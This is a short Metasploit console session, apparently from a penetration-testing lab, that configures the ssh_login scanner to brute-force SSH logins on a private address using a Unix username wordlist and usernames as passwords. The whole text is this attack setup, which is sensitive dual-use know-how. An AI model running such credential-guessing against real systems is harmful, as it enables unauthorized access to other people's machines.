 msf6 auxiliary(scanner/ssh/ssh_version) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 3
THREADS => 3
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.108
RHOSTS => 192.168.0.108
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/ssh/ssh_login) > _